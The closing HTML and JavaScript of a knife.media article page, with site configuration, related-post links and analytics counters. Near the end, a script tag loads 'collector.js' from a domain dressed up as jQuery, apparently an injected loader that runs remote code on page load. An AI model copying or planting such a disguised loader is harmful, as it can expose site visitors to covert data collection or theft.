var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"170877","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"170877","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"mk","category":"news","tags":"art:animals:moscow"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u00ab\u0415\u0441\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u0444\u0440\u0438\u043a-\u043c\u0430\u0433\u043d\u0438\u0442\u00bb: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u0435\u043c \u0430\u0440\u0442-\u043a\u043b\u0430\u0441\u0442\u0435\u0440\u0430 \u00ab\u041d\u0418\u0418 \u0421\u043d\u0435\u0433\u0438\u0440\u0438\u00bb \u041c\u0430\u0440\u0442\u043e\u0439 \u0412\u044f\u0437\u0435\u043c\u0441\u043a\u043e\u0439<\/em>","link":"\/est-zdes-frik-magnit-art-klaster-nii-snegiry\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/06\/DSCF7152-360x240.jpg"},{"title":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u0430\u044f \u0441\u043a\u0443\u043b\u044c\u043f\u0442\u0443\u0440\u0430 \u0432&nbsp;\u043f\u043e\u0441\u0442\u0441\u043e\u0432\u0435\u0442\u0441\u043a\u043e\u0439 \u041c\u043e\u0441\u043a\u0432\u0435. <em>\u041a\u043e\u043c\u0443 \u0438\u00a0\u0437\u0430\u0447\u0435\u043c \u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u043b\u0438 \u043c\u043e\u043d\u0443\u043c\u0435\u043d\u0442\u044b \u0432\u00a0\u0441\u0442\u043e\u043b\u0438\u0446\u0435 \u043f\u043e\u0441\u043b\u0435 1991\u00a0\u0433\u043e\u0434\u0430<\/em>","link":"\/moscow-statuary\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/Pamyatniki-glav-360x270.jpg"},{"title":"&laquo;\u0411\u044b\u0442\u044c \u043c\u043e\u0436\u0435\u0442, \u0432\u0441\u044f \u043f\u0440\u0438\u0440\u043e\u0434\u0430&nbsp;&mdash; \u044d\u0442\u043e \u043e\u0433\u0440\u043e\u043c\u043d\u0430\u044f \u043a\u043e\u0448\u043a\u0430?&raquo; <em>\u0427\u0435\u043c \u0433\u0435\u043d\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0443\u0447\u0435\u043d\u044b\u0435, \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u043a\u0438 \u0438\u00a0\u043f\u043e\u044d\u0442\u044b \u043e\u0431\u044f\u0437\u0430\u043d\u044b \u0441\u0432\u043e\u0438\u043c \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u043c \u043f\u0438\u0442\u043e\u043c\u0446\u0430\u043c<\/em>","link":"\/genius-meow\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/06\/Pitomczy-glav-360x270.jpg"},{"title":"\u041f\u0440\u0438\u0437\u0440\u0430\u043a \u043b\u0430\u0442\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0440\u043e\u043b\u044f. <em>\u041a\u0430\u043a \u0440\u0438\u0441\u0443\u043d\u043a\u0438, \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0430\u044e\u0449\u0438\u0435 \u0441\u0432\u0438\u043d\u043e\u043a, \u043f\u043e\u0440\u043e\u0434\u0438\u043b\u0438 \u043c\u0430\u0441\u0441\u043e\u0432\u0443\u044e \u043f\u0430\u043d\u0438\u043a\u0443 \u0432\u00a0\u043a\u0440\u0443\u043f\u043d\u0435\u0439\u0448\u0435\u043c \u0433\u043e\u0440\u043e\u0434\u0435 \u042d\u043a\u0432\u0430\u0434\u043e\u0440\u0430<\/em>","link":"\/guayaquil-pigs\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/04\/Svini-glav-360x270.jpg"},{"title":"\u0422\u0430\u043a\u0441\u0430-\u0441\u043a\u043e\u0440\u043f\u0438\u043e\u043d \u0438&nbsp;\u043c\u0443\u0440\u0430\u0432\u0435\u0439-\u0443\u0431\u0438\u0439\u0446\u0430: <em>\u0430\u043c\u0431\u0438\u0432\u0430\u043b\u0435\u043d\u0442\u043d\u044b\u0439 \u043c\u0438\u0440 \u0441\u0440\u0435\u0434\u043d\u0435\u0432\u0435\u043a\u043e\u0432\u043e\u0433\u043e \u0438\u043d\u0441\u0435\u043a\u0442\u0438\u0430\u0440\u0438\u044f<\/em>","link":"\/medieval-insects\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/09\/Nasekomye-glav-360x270.jpg"},{"title":"\u0412\u044b\u0434\u0440\u0430-\u0425\u0440\u0438\u0441\u0442\u043e\u0441 \u043f\u0440\u043e\u0442\u0438\u0432 \u0441\u0430\u0442\u0430\u043d\u0438\u043d\u0441\u043a\u043e\u0439 \u0440\u044b\u0431\u044b-\u043f\u0438\u043b\u044b: <em>\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0433\u0438\u0434 \u043f\u043e\u00a0\u043e\u0431\u0440\u0430\u0437\u0430\u043c \u0438\u00a0\u0441\u043c\u044b\u0441\u043b\u0430\u043c \u0441\u0440\u0435\u0434\u043d\u0435\u0432\u0435\u043a\u043e\u0432\u044b\u0445 \u0431\u0435\u0441\u0442\u0438\u0430\u0440\u0438\u0435\u0432<\/em>","link":"\/medieval-bestiary\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/07\/Bestiarii---glav-360x270.jpg"},{"title":"\u0424\u0430\u043c\u0438\u043b\u044c\u044f\u0440 \u0432\u0435\u0434\u044c\u043c, \u0430\u0442\u0440\u0438\u0431\u0443\u0442 \u0441\u0432\u044f\u0442\u044b\u0445, \u0432\u043e\u043f\u043b\u043e\u0449\u0435\u043d\u0438\u0435 \u0441\u043c\u0435\u0440\u0442\u0438 \u0438&nbsp;\u0433\u043e\u043c\u043e\u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438: <em>\u043a\u0443\u043b\u044c\u0442\u0443\u0440\u043d\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u043b\u0435\u0442\u0443\u0447\u0435\u0439 \u043c\u044b\u0448\u0438<\/em>","link":"\/bat\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/02\/Myshi-glav-360x270.jpg"},{"title":"\u041a\u0430\u0442\u044f \u0413\u0443\u0449\u0438\u043d\u0430: \u00ab\u0415\u0441\u043b\u0438 \u0447\u0442\u043e-\u0442\u043e \u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0432\u0430\u043c \u0440\u0430\u0434\u043e\u0441\u0442\u044c, \u0434\u0435\u043b\u0430\u0439\u0442\u0435 \u044d\u0442\u043e \u0434\u043e\u00a0\u0442\u0435\u0445 \u043f\u043e\u0440, \u043f\u043e\u043a\u0430 \u043e\u043d\u043e \u043d\u0435\u00a0\u0441\u0442\u0430\u043d\u0435\u0442 \u0432\u0430\u0448\u0435\u0439 \u0440\u0430\u0431\u043e\u0442\u043e\u0439\u00bb","link":"\/guschina\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/main_14_katya-1-360x240.jpg"},{"title":"\u0421\u0442\u0435\u043a\u043b\u044f\u043d\u043d\u044b\u0439\u00a0\u0437\u0432\u0435\u0440\u0438\u043d\u0435\u0446\u00a0\u0421\u043a\u043e\u0442\u0442\u0430 \u0411\u0438\u0441\u0441\u043e\u043d\u0430","link":"\/scott-bisson\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2-32-360x213.jpg"},{"title":"\u0410\u043d\u0440\u0438 \u0420\u0443\u0441\u0441\u043e: \u0441\u0430\u043c\u044b\u0439 \u0442\u0430\u043b\u0430\u043d\u0442\u043b\u0438\u0432\u044b\u0439 \u0438 \u043a\u0440\u043e\u0442\u043a\u0438\u0439 \u0447\u0438\u043d\u043e\u0432\u043d\u0438\u043a \u043d\u0430 \u0441\u0432\u0435\u0442\u0435","link":"\/henri-rousseau\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/henri-rousseau-23-360x289.jpg"},{"title":"\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0439 \u0422\u0430\u0442\u043b\u0438\u043d: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u043d\u0443\u0436\u043d\u043e \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u0432\u044b\u0441\u0442\u0430\u0432\u043a\u0443 \u0432 \u00ab\u0417\u043e\u0442\u043e\u0432\u0435\u00bb<\/em>","link":"\/neizvestnyj-tatlin-pochemy-nuzhno-uvidet-vystavku\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Corner_counter-relief_Vladimir_Tatlin_1915_during_010_exhibition-e1766740249674-360x203.jpg"},{"title":"\u00ab\u041a\u0440\u0435\u0430\u0442\u0438\u0432\u00bb, \u00ab\u043a\u043e\u043d\u0442\u0435\u043d\u0442\u00bb, \u00ab\u0444\u0435\u0439\u043a\u00bb: <em>\u0432 \u0422\u0435\u0430\u0442\u0440\u0435 \u0438\u043c. \u0412.\u0424. \u041a\u043e\u043c\u0438\u0441\u0441\u0430\u0440\u0436\u0435\u0432\u0441\u043a\u043e\u0439 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u0441\u043f\u0435\u043a\u0442\u0430\u043a\u043b\u044c \u0410\u043b\u0435\u043a\u0441\u0435\u044f \u0424\u0440\u0430\u043d\u0434\u0435\u0442\u0442\u0438 \u00ab\u0422\u0440\u0435\u0445\u0433\u0440\u043e\u0448\u043e\u0432\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f\u00bb<\/em>","link":"\/kreativ-kontent-fejk-komissarjevskoy-frandetty-premiera\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/photo_7_2025-12-27_20-11-58.jpg"},{"title":"\u0418\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e \u043f\u043e\u0437\u0438\u0442\u0438\u0432\u043d\u043e\u0439 \u0444\u0440\u0443\u0441\u0442\u0440\u0430\u0446\u0438\u0438: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441 \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u0446\u0435\u0439 \u041a\u0430\u0442\u0438\u043a\u043e\u0439<\/em>","link":"\/iskusstvo-pozitivnoj-frustraczii-kovry-katika\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/photo_2025-12-26_10-44-38.jpg"},{"title":"\u0421\u0430\u043c\u044b\u0439 \u043d\u0435\u0434\u043e\u043e\u0446\u0435\u043d\u0435\u043d\u043d\u044b\u0439 \u0444\u0438\u043b\u044c\u043c \u0421\u0442\u044d\u043d\u043b\u0438 \u041a\u0443\u0431\u0440\u0438\u043a\u0430: <em>\u043a\u0430\u043a \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u043b\u0441\u044f \u0438\u00a0\u0447\u0435\u043c \u0443\u043d\u0438\u043a\u0430\u043b\u0435\u043d \u00ab\u0411\u0430\u0440\u0440\u0438 \u041b\u0438\u043d\u0434\u043e\u043d\u00bb<\/em>","link":"\/samyj-nedooczenennyj-film-stenli-kubrika-kak-sozdavalsya-i-chem-unikalen-barry-lyndon\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/lindon5.jpg"},{"title":"\u00ab\u0412\u0434\u0440\u0443\u0433 \u043f\u043e\u044f\u0432\u0438\u043b\u0441\u044f \u043b\u0435\u043d\u0434-\u0430\u0440\u0442\u00bb: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441 \u0438\u0441\u0442\u043e\u0440\u0438\u043a\u043e\u043c \u0441\u0430\u0434\u043e\u0432 \u0411\u043e\u0440\u0438\u0441\u043e\u043c \u0421\u043e\u043a\u043e\u043b\u043e\u0432\u044b\u043c<\/em>","link":"\/vdrug-poyavilsya-lend-art\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Clotilda-IMG_1460-e1765789648506-360x203.jpeg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"5215b77238","time":"1768861123","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
